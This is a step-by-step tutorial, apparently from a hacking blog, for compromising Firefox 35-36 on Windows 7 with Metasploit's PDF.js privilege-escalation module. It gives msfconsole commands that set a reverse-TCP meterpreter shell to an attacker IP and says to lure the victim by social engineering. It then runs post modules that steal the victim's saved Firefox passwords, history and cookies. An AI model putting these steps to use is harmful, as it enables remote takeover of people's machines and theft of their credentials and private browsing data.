This module gains remote
code execution on Firefox 35-36 by abusing a privilege escalation bug in
resource:// URIs. PDF.js is used to exploit the bug. This exploit requires the
user to click anywhere on the page to trigger the vulnerability.
Exploit Targets
Firefox 35-36
Windows 7
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open
Kali terminal type msfconsole
Now
type use exploit/multi/browser/firefox_pdfjs_privilege_escalation
msf exploit (firefox_pdfjs_privilege_escalation)>set payload windows/meterpreter/reverse_tcp
msf exploit (firefox_pdfjs_privilege_escalation)>set lhost 192.168.0.121 (IP
of Local Host)
msf exploit (firefox_pdfjs_privilege_escalation)>set srvhost 192.168.0.121
msf exploit (firefox_pdfjs_privilege_escalation)>set uripath /
msf exploit (firefox_pdfjs_privilege_escalation)>exploit
Send
the link of the server to the victim via chat or email or any social
engineering technique
Now
when the victim opens the following link
(http://192.168.0.121:8080). It will show the page like given below .And when
victim will manually click on the click here option.

Now
a session will be opened as shown below.
If you want to gather the user passwords stored through Firefox
Browser. Use the following commands.
Now
type use post/firefox/gather/passwords
msf exploit (passwords)>set session 1
msf exploit (passwords)>exploit
After running the privileged JavaScript, it will show the
path where passwords will be saved.
Now open the file and get the user names and passwords
stored through Firefox browser.
To see the history of the Firefox, run the below given exploit.
Now
type use post/firefox/gather/history
msf exploit (history)>set session 1
msf exploit (history)>exploit
After running this exploit, go to the path where history entries
are stored. It will show us the URLs visited by the victim.
To gather information about the browser cookies, run the
given below exploit .
Now
type use post/firefox/gather/cookies
msf exploit (cookies)>set session 1
msf exploit (cookies)>exploit
The above exploit will save all cookies in the specified
folder. Open the folder and click on cookies file.It will show us the cookies
information.